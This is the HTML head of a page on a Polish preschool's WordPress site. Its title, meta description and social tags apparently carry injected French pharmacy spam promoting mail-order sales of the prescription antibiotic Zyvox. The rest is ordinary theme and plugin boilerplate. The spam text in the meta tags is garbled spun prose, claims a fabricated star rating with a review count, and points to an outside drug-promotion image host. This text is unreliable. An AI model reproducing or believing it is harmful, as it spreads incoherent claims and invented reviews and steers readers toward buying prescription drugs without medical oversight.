

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przedszkole.familyschool.edu.pl/zyvox-par-mail-zyvox-comparaison-de-prix/
body_size: 17330
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Zyvox Par Mail | Zyvox comparaison de prix - Rodzinne Przedszkole Family Pre-School - Łódź - Rodzinne Przedszkole Family Pre-School &#8211; Łódź</title>

    <!-- Site Description -->
	<meta name="description" content="Zyvox Par Mail Note 4.7 &eacute;toiles, bas&eacute; sur 247 commentaires. Pharmacie Familiprix Commande En Ligne. Zyvox Vente Prioux, Regards alexandrins. Incendie dans l" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- WP Tags goes here -->
	<meta name="keywords" content="" />
	    
    <!-- Favicon -->
	<link rel="shortcut icon" href="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/images/favicon.png" type="image/x-icon" />
	<link rel="pingback" href="https://przedszkole.familyschool.edu.pl/xmlrpc.php" />
        
	    <!-- Custom CSS and style related to a logo -->
    
    <script type="text/javascript">
       /* <![CDATA[ */
        var settings = {'themeurl':'https://przedszkole.familyschool.edu.pl/wp-content/themes/kids'};
        /* ]]> */   
    </script>
    
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://przedszkole.familyschool.edu.pl/zyvox-par-mail-zyvox-comparaison-de-prix/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zyvox Par Mail | Zyvox comparaison de prix - Rodzinne Przedszkole Family Pre-School - Łódź" />
	<meta property="og:description" content="Zyvox Par Mail Note 4.7 étoiles, basé sur 247 commentaires. Pharmacie Familiprix Commande En Ligne. Zyvox Vente Prioux, Regards alexandrins. Incendie dans la cage Terbinafine bon marché à vendre Zyvox par Mail ou pratiquez la méditation. Ils sont faits pour cueillir des olives et remuer une Zyvox par Mail sauce tomate. Même si la causalité..." />
	<meta property="og:url" content="https://przedszkole.familyschool.edu.pl/zyvox-par-mail-zyvox-comparaison-de-prix/" />
	<meta property="og:site_name" content="Rodzinne Przedszkole Family Pre-School - Łódź" />
	<meta property="article:published_time" content="2023-01-18T19:22:39+00:00" />
	<meta property="article:modified_time" content="2023-01-18T19:22:42+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/fr/zyvox.jpg" />
	<meta name="author" content="admin2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin2" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="7 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://przedszkole.familyschool.edu.pl/zyvox-par-mail-zyvox-comparaison-de-prix/","url":"https://przedszkole.familyschool.edu.pl/zyvox-par-mail-zyvox-comparaison-de-prix/","name":"Zyvox Par Mail | Zyvox comparaison de prix - Rodzinne Przedszkole Family Pre-School - Łódź","isPartOf":{"@id":"https://przedszkole.familyschool.edu.pl/#website"},"primaryImageOfPage":{"@id":"https://przedszkole.familyschool.edu.pl/zyvox-par-mail-zyvox-comparaison-de-prix/#primaryimage"},"image":{"@id":"https://przedszkole.familyschool.edu.pl/zyvox-par-mail-zyvox-comparaison-de-prix/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/fr/zyvox.jpg","datePublished":"2023-01-18T19:22:39+00:00","dateModified":"2023-01-18T19:22:42+00:00","author":{"@id":"https://przedszkole.familyschool.edu.pl/#/schema/person/a33418f28c17dfeee6cc52bed0b6f3b7"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://przedszkole.familyschool.edu.pl/zyvox-par-mail-zyvox-comparaison-de-prix/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przedszkole.familyschool.edu.pl/zyvox-par-mail-zyvox-comparaison-de-prix/#primaryimage","url":"https://images.unlimrx.com/promo/fr/zyvox.jpg","contentUrl":"https://images.unlimrx.com/promo/fr/zyvox.jpg"},{"@type":"WebSite","@id":"https://przedszkole.familyschool.edu.pl/#website","url":"https://przedszkole.familyschool.edu.pl/","name":"Rodzinne Przedszkole Family Pre-School - Łódź","description":"Przedszkole Montessori Łódź, przedszkole językowe, prywatne przedszkole Family Pre-School, Łódź","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://przedszkole.familyschool.edu.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://przedszkole.familyschool.edu.pl/#/schema/person/a33418f28c17dfeee6cc52bed0b6f3b7","name":"admin2","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przedszkole.familyschool.edu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67c78f38577ffc8dca714c1a60d00453?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/67c78f38577ffc8dca714c1a60d00453?s=96&d=mm&r=g","caption":"admin2"},"url":"https://przedszkole.familyschool.edu.pl/author/admin2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rodzinne Przedszkole Family Pre-School - Łódź &raquo; Kanał z wpisami" href="https://przedszkole.familyschool.edu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rodzinne Przedszkole Family Pre-School - Łódź &raquo; Kanał z komentarzami" href="https://przedszkole.familyschool.edu.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/przedszkole.familyschool.edu.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900,400%7COpen+Sans:300,400%7CIndie+Flower:regular%7COswald:300,regular,700%7CNunito:300,regular,200,600%7CCaveat:regular%7CCuprum:regular%7CRoboto+Slab:100,300,regular,700%7CRoboto:regular%7CPacifico:regular%7CHandlee:regular:400%7CMarko+One:regular:400%7CPoppins:300,regular,500,600,700%7CRoboto+Condensed:300,regular,700:400%7CMontserrat:regular,700,900,100,200,300%7CVarela+Round:regular%7CShadows+Into+Light+Two:regular%7CHoltwood+One+SC:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.39' type='text/css' media='' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.18.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100|Domine:400');

/* Popup Theme 3195: Content Only - For use with page builders or block editor */
.pum-theme-3195, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-3195 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-3195 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3195 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-3195 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 3194: Floating Bar - Soft Blue */
.pum-theme-3194, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-3194 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-3194 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3194 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-3194 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 2754: Hello Box */
.pum-theme-2754, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-2754 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 30px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2754 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2754 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2754 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: 50%; right: auto; bottom: 0px; top: auto; padding: 5px; color: #ffffff; font-family: Domine; font-weight: 400; font-size: 15px; line-height: 24px; border: 1px solid #6b6b6b; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 1px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 132, 132, 132, 1.00 ); transform: translateX(-50%) } 

/* Popup Theme 2751: Standardowa skórka */
.pum-theme-2751, .pum-theme-standardowa-skorka { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2751 .pum-container, .pum-theme-standardowa-skorka .pum-container { padding: 30px; border-radius: 10px; border: 7px solid #81d742; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-2751 .pum-title, .pum-theme-standardowa-skorka .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2751 .pum-content, .pum-theme-standardowa-skorka .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-2751 .pum-content + .pum-close, .pum-theme-standardowa-skorka .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: 50%; right: auto; bottom: 0px; top: auto; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ); transform: translateX(-50%) } 

/* Popup Theme 2752: Light Box */
.pum-theme-2752, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-2752 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2752 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2752 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-2752 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 2753: Enterprise Blue */
.pum-theme-2753, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2753 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2753 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-2753 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2753 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 2755: Cutting Edge */
.pum-theme-2755, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-2755 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-2755 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-2755 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-2755 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 2756: Obramowanie */
.pum-theme-2756, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-2756 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-2756 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2756 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2756 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-2757 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='msl-main-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://przedszkole.familyschool.edu.pl/wp-content/uploads/master-slider/custom.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kidsstyle-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/style.css?ver=6.4.7' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='kids-ie7-fix-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/ie7.css?ver=6.4.7' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='kids-ie8-fix-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/ie8.css?ver=6.4.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='kidscolor-sheme-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/color-shemes/green-blue/green-blue.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kidsfancybox-css-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.5"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.5" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="Rich_Web_Video_Slider-js-extra">
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.4.7" id="Rich_Web_Video_Slider-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.39" id="glg-photobox-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="kidsfancybox-js-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/jquery.easing.1.3.js?ver=1.3.0" id="kidsjquery-easing-js-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/preloader/jquery.preloader.js?ver=6.4.7" id="kids-preloaderjs-js"></script>
<script type="text/javascript" id="kids-mainjs-js-extra">
/* <![CDATA[ */
var kidsAjax = {"ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"4acf5fcf0d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/main.js?ver=6.4.7" id="kids-mainjs-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/respmenu.min.js?ver=6.4.7" id="kids-respmenu-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/respond.min.js?ver=6.4.7" id="kids-respond-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.6.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://przedszkole.familyschool.edu.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://przedszkole.familyschool.edu.pl/wp-json/wp/v2/posts/3067" /><link rel='shortlink' href='https://przedszkole.familyschool.edu.pl/?p=3067' />
<link rel="alternate" type="application/json+oembed" href="https://przedszkole.familyschool.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprzedszkole.familyschool.edu.pl%2Fzyvox-par-mail-zyvox-comparaison-de-prix%2F" />
